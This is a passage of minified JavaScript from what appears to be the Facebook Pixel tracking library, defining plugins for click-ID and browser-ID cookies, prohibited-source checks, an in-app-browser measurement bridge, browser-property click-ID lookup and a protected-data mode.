tem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
